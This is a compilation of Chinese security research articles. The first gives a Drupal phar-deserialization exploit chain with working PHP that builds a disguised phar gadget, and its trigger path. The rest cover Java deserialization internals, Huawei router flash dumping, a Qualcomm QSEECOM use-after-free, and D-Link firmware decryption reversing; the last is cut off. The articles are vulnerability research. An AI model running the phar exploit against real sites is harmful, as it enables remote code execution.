namespace GuzzleHttp\Psr7{
class FnStream{
public $_fn_close = "phpinfo";
public function __destruct()
{
if (isset($this->_fn_close)) {
call_user_func($this->_fn_close);
}
}
}
}
namespace{
@unlink("phar.phar");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub,增加gif文件头
$o = new \GuzzleHttp\Psr7\FnStream();
$phar->setMetadata($o); //将自定义meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
}
?>
修改后缀为png之后,传图片到服务端,并在`file system`中设置
phar://./sites/default/files/2019-04/drupal.png
即可触发
### 漏洞要求
这个漏洞在Drual8.6.6的更新中被修复,所以漏洞要求为
* <= Durpal 8.6.6
* 服务端开启评论配图或者攻击者拥有author以上权限的账号
* 被攻击者需要访问攻击者的url
当上面三点同时成立时,这个攻击链就可以被成立
### 漏洞补丁
#### 无后缀文件写入 SA-CORE-2019-004
<https://www.drupal.org/SA-CORE-2019-004>
如果出现该错误直接抛出,不继续写入
<https://github.com/drupal/drupal/commit/82307e02cf974d48335e723c93dfe343894e1a61#diff-5c54acb01b2253384cfbebdc696a60e7>
#### phar反序列化 SA-CORE-2019-002
<https://www.drupal.org/SA-CORE-2019-002>
### 写在最后
回顾整个漏洞,不难发现其实整个漏洞都是由很多个不起眼的小漏洞构成的,Drupal的反序列化POP链已经被公开许久,phar漏洞也已经爆出一年,在2019年初,Drupal也更新修复了这个点,而`preg_replace`报错会抛出错误我相信也不是特别的特性,把这三个漏洞配合上一个很特别的a标签设置content-type的trick,就成了一个很漂亮的漏洞链。
* * * | 社区文章 |
## 前言
在改造自动化Gadget挖掘的过程中,在收集各种source / sink的时候,针对反序列化漏洞的source存在有`readObject /
readResolve / readExternal`,这里就是对其调用的原理进行详细探究
## 原理分析
### 环境
我们这里创建了三个类`Test1 / Test2 / Test`
其中`Test1`类,是一个实现了`Serializable`接口,并定义了`readObject / readResolve`两个方法
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.Serializable;
public class Test1 implements Serializable {
private Object readResolve() {
System.out.println("readResolve.....");
return new Test1();
}
private void readObject(ObjectInputStream inputStream) throws IOException, ClassNotFoundException {
inputStream.defaultReadObject();
System.out.println("readObject.....");
}
}
其中`Test2`类,是一个实现了`Externalizable`接口,并重写了`writeExternal / readExternal`两个方法
import java.io.Externalizable;
import java.io.IOException;
import java.io.ObjectInput;
import java.io.ObjectOutput;
public class Test2 implements Externalizable {
@Override
public void writeExternal(ObjectOutput out) throws IOException {
System.out.println("writeExternal.....");
}
@Override
public void readExternal(ObjectInput in) throws IOException, ClassNotFoundException {
System.out.println("readExternal....");
}
}
而其中的`Test`类,是一个进行类的序列化和反序列化调用的类
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
public class Test {
public static void main(String[] args) throws Exception{
Test1 test1 = new Test1();
Test2 test2 = new Test2();
// serialization
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeObject(test1);
byte[] bytes = byteArrayOutputStream.toByteArray();
// deserialization
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
objectInputStream.readObject();
System.gc();
}
}
### readObject调用
在反序列化的过程中,将会调用`ObjectInputStream#readObject`方法进行反序列化
这里首先将会调用`readObject0`方法来执行核心的反序列化的逻辑
这个方法就是底层反序列化的实现,主要的逻辑就是通过`tc`的值进行不同的方法调用
那这个`tc`值是从哪里来的呢?
从`1540`行代码中可以知道,是从`bin`这个数据块输入流(`BlockDataInputStream`)获取的字节,也即是获取的是`TC_OBJECT`的值,十进制数为115
进入`case`语句中,调用`readOrdinaryObject`方法进行反序列化核心逻辑
之后调用了`readClassDesc`方法,通过读取类描述符来进行不同的操作,也即是`TC_CLASSDESC`
这里的得到的值为`114`,进入的case语句为:
调用了`readNonProxyDesc`方法读入并返回不是动态代理类的类的类描述符,也即是真正的处理类描述符
首先是从流中读取了类描述
之后调用了`resolveClass`方法进行目标类的创建
其中是通过`Class.forName`来加载对应的类并返回
之后将得到的这个类传入了`initNonProxy`方法中
将前面得到的类传递给了`desc`对象中,最后直到`readClassDesc`的逻辑完成
现在回到了`readOrdinaryObject`方法中
这里首先将前面得到的类实例化得到`obj`对象
在后面存在有一个判断,通过调用`isExternalizable`方法判断是否实现了`Externalizable`这个接口
这里我们在`Test1`类中并没有实现这个接口,所以我们这里进入的是`else`子句中调用了`readSerialData`进行序列化数据的反序列化操作
这个方法中也即是我们的`source`点的调用位置
这里首先获取了序列化的类数据之后,通过遍历这个序列化的类,存在判断其类中是否存在有`readObject`方法
通过`hasReadObjectMethod`方法进行实现
之后在第二个箭头处,将会通过反射来调用这个`readObject`方法的逻辑
调用栈:
readObject:14, Test1 (pers.test_01)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1170, ObjectStreamClass (java.io)
readSerialData:2178, ObjectInputStream (java.io)
readOrdinaryObject:2069, ObjectInputStream (java.io)
readObject0:1573, ObjectInputStream (java.io)
readObject:431, ObjectInputStream (java.io)
### readResolve调用
接着前面通过反射调用了序列化类的`readObject`方法,在`readOrdinaryObject`方法中接着往下走
在调用完`readSerialData`方法之后,接着会通过调用`hasReadResolveMethod`方法来判断序列化类是否存在有`readResolve`方法
如果存在,将会反射调用该方法
### readExternal调用
对于该方法的调用,必须要求序列化类实现了`Externalizable`接口,所以我们这里转而对`Test2`进行序列化和反序列化调用
前面的一大部分过程和`readObject`的调用类似,这里和前面不同的点在于在进行`isExternalizable`方法调用进行判断的时候
前面是进入的`readSerialData`方法进行序列化数据的反序列化操作
这里转而使用`readExternalData`方法进行序列化数据的反序列化操作
如果目标类不为空,将会直接调用`readExternal`方法进行外部化数据的读取,进而达到了我们的`source`的条件
## 总结
前面详细的分析了可以作为反序列化source点的三个方法,对于自动化工具来说,完全可以采取模糊匹配的方式,即是直接筛选实现了`Serialiable`接口且存在有这三个方法的任一个方法的类作为我们Gadget链的source点 | 社区文章 |
原文作者:Juan Carlos Jiménez
翻译者:光棍节
原文地址:http://jcjc-dev.com/2016/06/08/reversing-huawei-4-dumping-flash/
在前三节中,我们可以得到部分的存储数据,嗅探感兴趣的数据块以及观察每个进程使用的资源信息等,但是我们却无法获取所有的存储数据,如果PCB板上没有了串口的话,或者wifi密码使用的不是默认的口令呢?上述的研究意义就不大了。
本节中,我们将尝试从Flash芯片中提取出数据,解压后就能得到可用的数据,这种提取不依靠昂贵的设备,在之前的研究基础上,结合Flash芯片的datasheet实现提取。
### 一、提取存储内容
在第三节中,我们已经可以根据datasheet知道flash芯片的引脚信息。如图一所示。 
图一
Flash芯片部分引脚意义
我们也有Flash芯片的操作指令集,这样我们就可以自己开发程序实现与Flash之间的SPI通信。
在上节中,我们已经测试了在启动的过程中,CPU芯片Ralink会与Flash芯片进行通信,这个会干扰我们尝试读取芯片的内容,所以我们需要断开他们之间的通信,最好是基于路由器的电路实现。
### 二、难道我们要拆掉Flash芯片上的焊锡
最简单的办法是直接断开Flash芯片的引脚上的焊锡,这样就会与电路完全断开,我们就可以消除掉所有的干扰进而完全的控制芯片,但是,这样需要额外的设备,还需要有经验和时间,甚至可能造成芯片的损坏。
第二种方法就是能不能让CPU芯片及其周边所有的设备都处于无效或待机状态。微处理器通常会有一个reset引脚,当接上低电位时就处于关闭状态,这个引脚一般用于强制重启设备。但是从电路板上引出CPU这个引脚的麻烦比较大。
如果仅对一个芯片供电而不对其他的芯片供电呢?我们能不能只对Flash芯片供电而不是整个电路板供电?如果只是单独用3v的电源直接给Flash芯片供电,而不用PCB上的电源电路。这样有可能会破坏Flash芯片,反正这个路由器便宜而且广泛使用,当然这样也有可能会间接的给CPU供电了。如图二所示。

图二 直接给Flash芯片供电
在我们供电之后,我们就观察UART串口打印的数据,虽然可以看到PCB板上有led灯亮了,但是UART却没有数据打印,也就是说Ralink没有运行。尽管Ralink是关闭的,但是由于电路的影响,还是有可能会对我们读取Flash中的内容造成影响。如果有影响的话,那只能把Flash焊出来单独研究。
Led灯和一些静态模块不会和Flash芯片有数据交互的,所以对我们的分析没有影响。接下来,我们就用一个bench电源,能够支持足够多的电量消耗,当然,也可以用Usb供电等解决。
### 三、连接Flash芯片
现在我们可以不用将Flash或者Ralink焊断,我们可以直接连接到Flash,从而实现按块读取存储单元的数据。所有的微处理器都可以实现数据的读取,一个专用的SPI转USB将会极大的提高效率。我们采用了一个基于FT232T的电路板,支持SPI以及其他低层次协议。如图三所示。

图三 Flash芯片数据读取连接示意图
### 四、提取数据
我们需要一个软件能够读取USB-SPI连接器上的数据,并将存储器中的内容保存为二进制文件,开源的Flashroom能够帮助我们解决这个问题。
在测试的过程中发现,无论是OSX和Ubuntu虚拟机上都存在问题,但是在树莓派上能够工作。如图四所示。
图四 Flash芯片内容读取
数据已经读取了,接下来就是分析存储器中的数据。
### 五、分解二进制数据
上图中的file能够帮助我们大概的看一下二进制文件的格式,我们可以利用binwalk来彻底的解压二进制数据。如图五所示。 
图五
binwalk解压二进制数据
之前我们已经得到了这些数据相关的信息,如整个的内存映射表,结合这些,整个二进制的结构就会更加清晰。如图六所示。
图六
Flash存储映射表
根据上述的地址,整个二进制文件被分成4个段,使用dd命令完成,如下所示:
1. $ dd if=spidump.bin of=bootloader.bin bs=1 count=$((0x020000))
2. 131072+0 records in
3. 131072+0 records out
4. 131072 bytes transferred in 0.215768 secs (607467 bytes/sec)
5. $ dd if=spidump.bin of=mainkernel.bin bs=1 count=$((0x13D000-0x020000)) skip=$((0x020000))
6. 1167360+0 records in
7. 1167360+0 records out
8. 1167360 bytes transferred in 1.900925 secs (614101 bytes/sec)
9. $ dd if=spidump.bin of=mainrootfs.bin bs=1 count=$((0x660000-0x13D000)) skip=$((0x13D000))
10. 5386240+0 records in
11. 5386240+0 records out
12. 5386240 bytes transferred in 9.163635 secs (587784 bytes/sec)
13. $ dd if=spidump.bin of=protect.bin bs=1 count=$((0x800000-0x660000)) skip=$((0x660000))
14. 1703936+0 records in
15. 1703936+0 records out
16. 1703936 bytes transferred in 2.743594 secs (621060 bytes/sec)
这样我们创造了4个不同的二进制文件:
1、bootloader.bin:uboot,这个文件没有被压缩,因为它是最先运行的,CPU并不知道压缩算法。
2、mainkernel.bin:Linux内核,使用的是LZMA压缩,这是最基本的固件。
3、mainrootfs.bin:文件系统,使用的是LZMA压缩算法的squashfs格式,里面包含了所有的二进制文件和配置文件等。
4、protect.bin:保护区域,第三节中已经遇到的。
### 六、提取数据
接下来详细的分析4个段的数据。 Bootloader,binwalk分析如图七所示。
图七 binwalk分析bootloader.bin
其中有UImage头,uboot根据这个头信息来识别存储区域。有点像Linux下的file命令,解释第一个头的意思。
由于bootloader前面已经有分析,此处就跳过。 Kernel,binwalk分析如图八所示。
图八 binwalk分析mainkernel.bin
在分析之前,我们首先需要知道采用了什么样的压缩算法。此处使用了嵌入式设备中普遍使用的lzma压缩,这样就不会有明文的string保存其中了,用strings命令后发现没有有意义的字符串。
有很多工具能够解压缩lzma算法,如7z或者xz等。但是对mainkernel.bin都无效。
1. $ xz --decompress mainkernel.bin
2. xz: mainkernel.bin: File format not recognized
这可能是UImage头部信息占有了最开始的64个字节,在分析中,我们跳过前面64个字节,然后看到以0x40开头的就是lzma压缩的开始,如图九所示。 
图九
跳过mainkernel.bin的前64个字节
再次使用xz命令解压:
1. $ xz --decompress mainkernel_noheader.lzma
2. xz: mainkernel_noheader.lzma: Compressed data is corrupt
由此可见,xz已经能识别是lzma压缩,但是并不是完全的正确格式。由于我们是尝试解压所有的mainkernel区域,但是并不是整个的数据区域都是有效的,查看二进制发现最后的0xff就是无效的,如图十所示,去掉最后部分,实现了xz的解压。

图十 分析mainkernel的格式实现xz解压
Xz解压成功之后,我们可以用strings命令查看其中包含的有用的字符串了,如图十一所示。
图十一
strings查看解压后的mainkernel.bin中的字符串
上述的字符串都我们分析wifi密码生成算法没有什么帮助,如Wi-Fi Easy and Secure Key Derivation
仅仅是wifi设备中的一个硬编码字符串。
Filesystem,binwalk分析如图十二所示。 
图十二
binwalk分析mainrootfs.bin
Mainrootfs段没有一个UImage头,由上图可见,采用的是squashfs文件系统,这个在嵌入式设备中经常使用,有很多的版本,让我们看看mainrootfs.bin使用的是什么版本标志。如图十三所示。
 图十三
mainrootfs中的squashfs标志
已有脚本文件能够实现自动化的分析squashfs。此处使用的是Firmware Modification kit中的
unsquashfs_all.sh实现解压。如图十四所示。
图十四
unsquashfs_all.sh解压mainrootfs.bin
这样我们得到了文件系统中的所有二进制文件、配置文件以及快捷方式等。如图十五。 
图十五
文件系统目录结构
根据第一节中的字符串,我们就可以查找感兴趣的文件了,如图十六所示。 
图十六
感兴趣的文件
这样文件在挖掘路由器漏洞中将会发挥重要作用。 Protected,binwalk分析如图十七所示。 
图十七
binwalk分析protect.bin
第三节中已经分析,这块存储区域没有压缩,包含了启动过程中所必需含有的字符串,用strings命令查看得到如图十八所示。 
图十八
strings查看protect.bin文件
这些内容与curcfg.xml很像,第三节已经分析。
### 七、后记
至此硬件逆向已经完成,我们得到了存储器中所有的数据,接下来就是进一步的深挖已有的数据。当然,如果你无法从硬件中得到这些数据,你可以去官方网站上下载固件,官方提供的可能不是所有的数据,但是应该能够满足研究的要求。
* * * | 社区文章 |
**作者:阿里安全 谢君
公众号:[vessial的安全Trash Can](https://mp.weixin.qq.com/s/NwdevSUBkBPqTmZINUqEuw
"vessial的安全Trash Can")**
## 背景
今天看到腾讯玄武实验室推送的一篇国外的安全公司zimperium的研究人员写的一篇他们分析发现的高通的QSEECOM接口漏洞文章,<https://blog.zimperium.com/multiple-kernel-vulnerabilities-affecting-all-qualcomm-devices/>其中一个 Use-After-Free
的漏洞(CVE-2019-14041)我觉得挺有意思,但是原文有些部分写的比较生涩或者没有提到关键点上,所以我想稍微续叼写的更具体一些,以及我对这种类型漏洞的一些思考或者是对我的启发,以及安全研究人员和产品开发人员对安全的理解方式。
这名叫TamirZahavi-Brunner的安全研究者在2019年的7月底发现两个高通QSEECOM接口的漏洞,一个是条件竞争的漏洞CVE-2019-14041,一个就是我今天要讲的内核内存映射相关的Use-After-Free漏洞CVE-2019-14040。
简单介绍一下这个QSEECOM接口,它是一个内核驱动连接用户态Normal world和Secure world的一个桥梁,Secure
world就是我们常说的`Trustzone/TEE/Security
Enclav`安全运行环境,Normalworld就是非安全运行环境,这个高通的QSEECOM接口可以实现一些从用户态加载/卸载一些安全的TA(TrustApplcation)到TrustZone中去运行,比如我们手机常用的指纹/人脸识别的应用,这些应用都是在TrustZone中运行的,在这种运行环境下,可以保证我们用户的关键隐私不被窃取。
要想了解这个漏洞的成因,需要先了解这个QSEECOM接口的功能处理逻辑,用户态通过ION设备(一个内存管理器,可以通过打开/dev/ion进行访问)申请的内存可以通过QSEECOM接口映射到内核地址空间,可供内核或者TrustZone访问,而对于QSEECOM驱动模型中(/dev/qseecom)提供给用户的接口有`open/close/ioctl`,对应着QSEECOM内核处理函数为`qseecom_open/qseecom_ioctl/qseecom_release`。
## 漏洞成因
说到Use-After-Free漏洞,我们需要先了解内存在哪里Free掉的,然后是在哪里Use的,如何Use的。
## Free操作过程
用户态每次打开qseecom设备(/dev/qseecom),都会在内核态生成一个`qseecom_dev_handle`的结构指针,这个结构指针会被关闭qseecom设备(用户态通过close函数)或者来自用户的IO操作号`QSEECOM_IOCTL_UNLOAD_APP_REQ`请求予以销毁,需要了解这个结构指针的销毁过程,那么得先了解这个指针的初始化过程。
打开qseecom设备时会调用qseecom_open分配一个`qseecom_dev_handle`结构体
static int qseecom_open(struct inode *inode, struct file*file)
{
int ret = 0;
structqseecom_dev_handle *data;
data = kzalloc(sizeof(*data), GFP_KERNEL);
if (!data)
return -ENOMEM;
file->private_data= data;
data->abort = 0;
…
用户通过`QSEECOM_IOCTL_SET_MEM_PARAM_REQ
ioctl`请求通过函数`qseecom_set_client_mem_param`来建立用户态ion内存在内核地址空间的映射,而`qseecom_set_client_mem_param`函数通过`copy_from_use`r函数来获取用户传递的ion用户内存的地址信息以及这个内存的长度信息,我把关键的代码标示出来。
staticint qseecom_set_client_mem_param(struct qseecom_dev_handle data,
void __user argp)
{
ion_phys_addr_t pa;
int32_t ret;
struct qseecom_set_sb_mem_param_req req;
size_t len;
/* Copy the relevant information needed forloading the image */
if (copy_from_user(&req, (void __user*)argp, sizeof(req)))
return -EFAULT;
...
data->client.ihandle =ion_import_dma_buf_fd(qseecom.ion_clnt,
req.ifd_data_fd);
...
/* Get the physical address of the ION BUF*/
ret =ion_phys(qseecom.ion_clnt, data->client.ihandle, &pa, &len);
if (ret) {
pr_err("Cannot get phys_addr for theIon Client, ret = %d\n",
ret);
return ret;
}
if (len < req.sb_len) {
pr_err("Requested length (0x%x) is> allocated (%zu)\n",
req.sb_len, len);
return -EINVAL;
}
/* Populate the structure for sending scmcall to load image */
data->client.sb_virt = (char *)ion_map_kernel(qseecom.ion_clnt,
data->client.ihandle);
if (IS_ERR_OR_NULL(data->client.sb_virt)){
pr_err("ION memory mapping forclient shared buf failed\n");
return -ENOMEM;
}
data->client.sb_phys = (phys_addr_t)pa;
data->client.sb_length = req.sb_len;
data->client.user_virt_sb_base =(uintptr_t)req.virt_sb_base;
return 0;
}
这个代码流程如下:
我们从`qseecom_dev_handle`结构体上能够发现client是它的子成员结构体
struct qseecom_dev_handle {
enumqseecom_client_handle_type type;
union {
structqseecom_client_handle client;//这个指针没有置空
structqseecom_listener_handle listener;
};
bool released;
struct qseecom_client_handle {
u32 app_id;
u8 *sb_virt;
phys_addr_t sb_phys;
unsigned longuser_virt_sb_base;
size_t sb_length;
struct ion_handle *ihandle; /*Retrieve phy addr */
charapp_name[MAX_APP_NAME_SIZE];
u32 app_arch;
structqseecom_sec_buf_fd_info sec_buf_fd[MAX_ION_FD];
bool from_smcinvoke;
};
Copy:
而销毁qseecom_dev_handle结构指针的时候只是把子成员结构体client的子成员`ion_handle`结构指针ihandle给置空了,client结构体的其它成员并没有置空,也就是说client结构体中的`sb_virt`地址还`sb_length`的值还是残留的,这也为后续的freed的内存重新use提供了前提。
static int qseecom_unmap_ion_allocated_memory(struct qseecom_dev_handle*data)
{
int ret = 0;
if(!IS_ERR_OR_NULL(data->client.ihandle)) {
ion_unmap_kernel(qseecom.ion_clnt,data->client.ihandle);//解除用户态 ion内存到内核态的映射
ion_free(qseecom.ion_clnt,data->client.ihandle);//
data->client.ihandle= NULL; //只是把这个指针置空了
}
return ret;
}
## Use的过程
上面我们已经讲了`qseecom_dev_handle`的销毁的过程,接下来我们看看攻击者是如何使用释放掉的内存的。
我们知道当释放掉的内存被以同样大小以及同样的内存分配式来申请的时候,之前释放掉的内存是很容易被重新命中的,同理常见于浏览器use-after-free漏洞通过heap
spray的方式进行大量内存申请来命中之前被释放掉的对象。攻击者的目标就是重用`qseecom_unmap_ion_allocated_memory`释放掉用户态ion分配的内存,PoC里面的做法通过ion分配一段0x1000内存后,最后释放掉,然后再同样的操作申请同样大小的ion内存,将命中之前释放掉的ion内存,这段内存并没有被memset清0,里面会有之前的数据残留。
接下来就是use过程的关键了,我们的目标就是能够使用这些free掉的结构中残留的数据,如何能够保证残留数据可用,
**第一,残留的关键数据不被接下来的流程所覆盖,第二,保护流程正常走下去,现有的qseecom_dev_handle结构不被无效的操作释放,**
满足这两条,后续的正常业务处理逻辑就会use之前残留的free掉的内存完成free掉内存的use。为了保证满足第二条,我们需要满足`qseecom_dev_handle`成员client的ihandle指针不能为空(`__validate_send_service_cmd_inputs`会检查),因为之前释放的时候这里被置空了。好的,现在只需要保证第一条,关键的残留数据不被覆盖就好了。
为了达到这个ion申请的且还没有初始化并有残留数据的内存不被覆盖的目标,只需要用户态发送一个`QSEECOM_IOCTL_SET_MEM_PARAM_REQ
ioctl`请求,且用户提交的ION内存分配的长度信息大于实际用户所分配的大小即可(例如用户只分配了0x1000字节内存,但是用户提交给内核说我分配了0x2000个字节,当然内核也不是傻子,你说多少就多少,内核说我要检查一下,检查发现,好小子你才分配了0x1000字节的内存,你却告诉我有0x2000字节,是不是当我傻,内核就立即返回操作出错的信息给用户),然后用户通过发送一个ioctl号`QSEECOM_IOCTL_SEND_MODFD_CMD_64_REQ`通过传递畸形的用户请求数据来use之前的内存数据
static int __qseecom_send_modfd_cmd(struct qseecom_dev_handle *data,
void __user *argp,
bool is_64bit_addr)
{
int ret = 0;
int i;
struct qseecom_send_modfd_cmd_req req;
struct qseecom_send_cmd_req send_cmd_req;
ret = copy_from_user(&req, argp, sizeof(req));//用户传递进来畸形的请求数据
if (ret) {
pr_err("copy_from_user failed\n");
return ret;
}
send_cmd_req.cmd_req_buf = req.cmd_req_buf;
send_cmd_req.cmd_req_len = req.cmd_req_len;
send_cmd_req.resp_buf = req.resp_buf;
send_cmd_req.resp_len = req.resp_len;
if (__validate_send_cmd_inputs(data, &send_cmd_req))//成功绕过检查
return -EINVAL;
/* validate offsets */
for (i = 0; i < MAX_ION_FD; i++) {
if (req.ifd_data[i].cmd_buf_offset >= req.cmd_req_len) {
pr_err("Invalid offset %d = 0x%x\n",
i, req.ifd_data[i].cmd_buf_offset);
return -EINVAL;
}
}
req.cmd_req_buf = (void *)__qseecom_uvirt_to_kvirt(data,
(uintptr_t)req.cmd_req_buf);
req.resp_buf = (void *)__qseecom_uvirt_to_kvirt(data,
(uintptr_t)req.resp_buf);
if (!is_64bit_addr) { //接下来开始use
ret = __qseecom_update_cmd_buf(&req, false, data);
if (ret)
return ret;
ret = __qseecom_send_cmd(data, &send_cmd_req);
if (ret)
return ret;
ret = __qseecom_update_cmd_buf(&req, true, data);
if (ret)
return ret;
} else {
ret = __qseecom_update_cmd_buf_64(&req, false, data);
if (ret)
return ret;
ret = __qseecom_send_cmd(data, &send_cmd_req);
if (ret)
return ret;
ret = __qseecom_update_cmd_buf_64(&req, true, data);
if (ret)
return ret;
}
return ret;
}
当然最后这个漏洞的修补过程也比较简单,把client结构成员全部清空即可。
写到这里漏洞分析过程就结束了,这个漏洞的利用危害,我觉得比较容易实现的一点可能是泄露一些内存信息,这个需要关联上下文深入研究,作者说可能用于提权获取root权限,我觉得还是挺麻烦的,而且需要把不太可控的读写转化成可控的读写,比较复杂,最终也有可能利用不成功,因为越是复杂的系统掺杂的噪音越多,需要排查的东西也越多。
## 最后的一些思考
也是我觉得比较有意思的一点,这个漏洞的根源当然是释放的内存没有清空,但是有一个很重要点就是内核态和用户态的状态机制不同步造成的(不知道这样说对不对),比如内核返回给用户说,我判断了,你给我的信息不对,你的行为不对,我警告过你了,但是用户根本不管,我继续做我认为是正确的事情,从这里可以看出安全研究人员与开发人员对于安全风险视角的不同了,或者可以看出安全研究人员是如何定位攻击面,如何挖掘漏洞的。
* * * | 社区文章 |
**译者:知道创宇404实验室翻译组
原文链接:<https://0x434b.dev/breaking-the-d-link-dir3060-firmware-encryption-static-analysis-of-the-decryption-routine-part-2-1/>**
## 前言
在[第一篇](https://paper.seebug.org/1523/)中,我们突出了相关侦察步骤!在本文中,我们深入研究了IDA历险,更好地了解`imgdecrypt`如何操作,以确保最新路由器型号的固件完整性。
使用默认的IDA加载选项
将二进制文件加载到IDA中时,将会出现一个功能列表。我们已经发现二进制代码应该是从调试符号中剥离出来的,使得调试整个代码变得较为困难,但从IDA提供给我们的方式来看,它还是相当不错的:
1.共有104个公认功能。
2.只有16个函数不能与任何库函数(或类似的函数)匹配,该程序很可能包含由D-Link生成的自定义解/加密程序。
3.即使二进制文件被称为`img` **`de`**`crypt`,主要入口点显示它显然也具有加密功能。
带注释的主要功能
这里的要点是,为了进入二进制文件的解密部分,我们的`**argv`参数列表必须包含子字符串“decrypt”。如果不是这种情况,则`char
*strstr(const char *haystack, const char *needle)`会返回`NULL`,因为它在`haystack
(argv[0] == "imgdecrypt\0")`中找不到"decrypt"。如果返回NULL,则`beqz $v0,
loc_402AE0`指令将计算正确,并将控制流重定向到`loc_402AE0`,这是二进制文件的加密部分。不理解的话,建议您仔细阅读本系列的[第1部分](https://paper.seebug.org/1523/)。
因为我们正在分析的二进制文件`imgdecrypt`被调用,从 _argv_ 空间的开头进行搜索会找到途径进入解密例程。为了能够输入 _加密_
例程,我们需要重命名二进制文件。
所以现在我们知道了如何到达存放解密固件`decrypt_firmware`的基本块。在输入之前,应该仔细查看该函数是否带有参数以及使用哪个参数。从带注释的版本中可以看到,`argc`被加载到`$a0`中,`argv`被加载到`$a1`。根据MIPS32
ABI,这两个寄存器保存了前两个函数参数!
## crypto_firmware
crypto_firmware概述
从IDA如何在图形视图中分组基本块进入`decrypt_firmware`函数后,我们可以肯定两件事:从IDA如何
1.解密有两个明显的途径
2.存在某种形式的循环。
开头的少数几个`lw`和`sw`指令是在适当的位置设置堆栈框架和函数参数,还记得[第1部分](https://paper.seebug.org/1523/)中的`/etc_ro/public.pem`吗?在这里的函数序言中,还为以后的使用设置了证书。除此之外,`argc`被加载到`$v0`中,通过`slti
$v0, 2`和2进行比较,并将其与下一条指令`beqz $v0, loc_402670`转换为以下样式代码:
if(argc < 2) {
...
} else {
goto loc_402670
}
这意味着要正确地调用`imgdecrypt`,我们至少还需要一个参数(因为`./imgdecrypt`意味着 _argc_
为1)。这是有道理的,因为如果不提供至少一个加密的固件映像,调用此二进制文件将不会获得任何收益!让我们先检查一下要避免的错误路径:
正如预期的那样,二进制文件接受一个输入文件,将其命名为sourceFile,二进制操作的模式可以是解密或加密。回到我们想要遵循的控制流,一旦确定argc至少是2,就需要对argc进行另外的检查:
lw $v0, 0x34+argc($sp)
nop
slti $v0, 3
bnez $v0, loc_402698
直接转换为:
if(argc < 3) {
// $v0 == 1
goto loc_402698
} else {
// $v0 == 0
goto loadUserPem
}
我所说的`loadUserPem`允许用户`certificate.pem`在调用时自定义,然后将其存储在默认值所在的内存位置`/etc_ro/public.pem`。由于这不是我们目前的着重点,就此忽略,并继续`loc_402698`。我们直接设置了一个函数调用,将它重命名为`check_cert`,将参数分别加载到`$a0`和中`$a1`:`check_cert(pemFile,
0)`
## check_cert
简单的是,它仅利用了一些库功能。
完整的checkCert例程
设置完堆栈框架后,将通过执行`FILE *fopen(const char *pathname, const char
*mode)`来检查提供的证书位置是否有效,失败时将返回一个`NULL`指针。如果是这样,`beqz $v0, early_return`它将评估为
_true_ ,控制流将采用 _early_return_ 路径,最终将`-1`从函数返回,如同`lw $v0, RSA_cert; beqz $v0,
bad_end`评估为 _true_ 一样,RSA_cert _尚未初始化为它拥有任何数据的地步以通过对_ 0*的检查。
在这种情况下,成功打开文件后,`RSA *RSA_new(void)`和`RSA *PEM_read_RSAPublicKey(FILE *fp, RSA
**x, pem_password_cb \*cb, void \*u*)`将用于填充`RSA *RSA_struct`。
该结构具有以下字段:
struct {
BIGNUM *n; // public modulus
BIGNUM *e; // public exponent
BIGNUM *d; // private exponent
BIGNUM *p; // secret prime factor
BIGNUM *q; // secret prime factor
BIGNUM *dmp1; // d mod (p-1)
BIGNUM *dmq1; // d mod (q-1)
BIGNUM *iqmp; // q^-1 mod p
// ...
}; RSA
// In public keys, the private exponent and the related secret values are NULL.
最后,这些值(也称为公共密钥)将通过`sw $v1,
RSA_cert`指令存储在`RSA_cert`中。接下来,函数被拆解,比较`early_return`得到一个值!=
0,我们的函数将在`good_end`基本块中将返回值设置为0 `move $v0, $zero`。
* * *
在`decrypt_firmware`中,`check_cert`的返回值被放置到内存中(我将它重新标记为`loop_ctr`,因为它稍后将被重用),并将其与0进行比较。只有在满足该条件时,控制流才会继续深入到程序中以检查`_cert_succ`。在这里,我们直接将控制流重定向到`call_aes_cbc_encrypt()`,并使用`key_0`作为其第一个参数。
公钥检查
## call_aes_cbc_encrypt
该函数本身仅充当包装器,因为它直接调用带有5个参数的`aes_cbc_encrypt()`,前四个寄存器为`$a0 - $a3`,第五个在堆栈上。
call_aes_cbc_encrypt
五个自变量中的四个被硬编码到此二进制文件中,并通过以下方式从内存中加载:加载内存基地址(`lw $v0,
offset_crypto_material`)并向其添加偏移量(`addiu $a0, $v0, offset`),直接一个接一个地放置:
* `offset_crypto_material + 0x20`→ `C8D32F409CACB347C8D26FDCB9090B3C`(in)
* `offset_crypto_material + 0x10`→ `358790034519F8C8235DB6492839A73F`(userKey)
* `offset_crypto_material`→ `98C9D8F0133D0695E2A709C8B69682D4`(IVEC)
* `0x10` →密钥长度
这基本上转换为带有以下签名的函数调用:`aes_cbc_encrypt(*ptrTo_C8D32F409CACB347C8D26FDCB9090B3C,
0x10, *ptrTo_358790034519F8C8235DB6492839A73F,
*ptrTo_98C9D8F0133D0695E2A709C8B69682D4, *key_copy_stack`。重命名 _key_copy_stack_
,实际上它只是一个16字节的缓冲区。
## aes_cbc_encrypt
该函数的前三分之一是常见的堆栈框架设置,因为它需要正确处理5个函数参数。
此外,`AES_KEY`定义了一个如下结构:
#define AES_MAXNR 14
// [...]
struct aes_key_st {
#ifdef AES_LONG
unsigned long rd_key[4 *(AES_MAXNR + 1)];
#else
unsigned int rd_key[4 *(AES_MAXNR + 1)];
#endif
int rounds;
};
typedef struct aes_key_st AES_KEY;
在第一次库调用`AES_set_decrypt_key(const unsigned char *userKey, const int bits,
AES_KEY *key)`时需要这个函数,它将key配置为使用
`bits`-bit密钥解密`userKey`。在这个特殊的例子中,键的大小是0x80(128位==
16字节)。最后,调用`AES_cbc_encrypt(const uint8_t *in, uint8_t *out, size_t len, const
